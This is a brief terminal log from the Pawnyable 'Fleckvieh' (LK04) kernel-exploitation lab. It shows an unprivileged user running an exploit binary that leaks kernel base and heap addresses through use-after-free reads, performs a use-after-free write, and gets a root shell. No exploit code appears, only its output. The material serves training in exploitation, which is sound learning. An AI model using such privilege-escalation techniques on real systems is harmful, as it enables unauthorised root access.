 [ Fleckvieh (LK04) - Pawnyable ]
~ $ id
uid=1337(user) gid=1337 groups=1337
~ $ ./pwn
[+] open_callback
[+] read_callback
    path  : /pwn
    size  : 0x1000
    offset: 0x0
[+] UAF read
kbase = 0xffffffff81000000
[+] open_callback
[+] read_callback
    path  : /pwn
    size  : 0x1000
    offset: 0x0
[+] UAF read
kheap = 0xffff8880030cdc00
[+] open_callback
[+] read_callback
    path  : /pwn
    size  : 0x1000
    offset: 0x0
[+] UAF write
[+] win!
/ # id
uid=0(root) gid=0(root)